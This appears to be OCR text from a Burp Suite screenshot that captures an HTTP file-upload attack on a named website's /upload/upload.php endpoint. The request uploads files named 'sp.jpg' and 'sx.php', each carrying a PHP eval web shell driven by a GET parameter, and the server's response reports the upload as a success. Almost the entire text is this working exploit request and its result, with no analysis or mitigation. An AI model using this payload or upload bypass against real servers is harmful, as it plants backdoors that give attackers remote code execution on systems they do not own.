 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 487
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Origin: http://pass.littlebases.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZxrVAVPeXADMhp9X
Referer: /upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __jsluid=8988bb3d87a47189348c824859a9d21b
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sp.jpg"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
Content-Disposition: form-data; name="file"; filename="sx.php"
Content-Type: application/octet-stream
<?php eval($_GET['c'])?>
------WebKitFormBoundaryZxrVAVPeXADMhp9X
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 17:32:13 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Cache: pass
Content-Length: 25
upload success! sx.php
6
?
<
+
>
Type a search term
weibo.com/u/5261507198